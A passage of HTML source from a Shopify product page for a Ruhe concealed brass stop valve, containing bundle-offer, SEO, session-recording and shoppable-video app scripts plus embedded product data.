        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8349515972828";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8349515972828';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019c0e26-31b1-7a83-8662-ad4ae8a4eb10/avada-seo-suite-225/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_8349515972828_";
  QSVL.page_key = "8349515972828";
  QSVL.page_type = "product";
  QSVL.page_handle = "elixir-concealed-stop-cock-faucet-20mm-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=50051";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":8349515972828,"title":"Elixir Concealed Stop Valve (20mm)- by Ruhe","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","description":"\u003ch6 style=\"text-align: center;\"\u003e\u003cstrong\u003eElixir Concealed Stop Valve (20mm)- by RuheÂ®\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL:\u003c\/strong\u003e Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH: \u003c\/strong\u003eBrass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE:Â \u003c\/strong\u003eStop ValvesÂ are meant for Wall Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eSingle Quarter-turn Handle.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY: \u003c\/strong\u003ePremium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e39.85 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFUNCTIONALITY: \u003c\/strong\u003eA concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eThe uniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE:\u003c\/strong\u003e Avoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:\u003c\/strong\u003e India, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS:\u003c\/strong\u003e Faucet Body, Sliding Flange.\u003ca href=\"https:\/\/ruheindia.com\/products\/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/a\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e","published_at":"2024-03-16T20:53:49+05:30","created_at":"2024-03-16T20:54:00+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","tags":["Bathroom","Brass","BRASS CONCEALED STOP COCK 20MM","Chrome","Elixir","Faucets","Glossy","Kitchen","RUHE5%","SALE20","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","Valves"],"price":153600,"price_min":153600,"price_max":153600,"available":true,"price_varies":false,"compare_at_price":204700,"compare_at_price_min":204700,"compare_at_price_max":204700,"compare_at_price_varies":false,"variants":[{"id":44670227939548,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"11-0109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elixir Concealed Stop Valve (20mm)- by Ruhe","public_title":null,"options":["Default Title"],"price":153600,"weight":600,"compare_at_price":204700,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","options":["Title"],"media":[{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm)","id":32721458266332,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) dimensions and size","id":32721458299100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) product details","id":32721458331868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) 3 layer protection","id":32721458364636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) features","id":32721458397404,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) 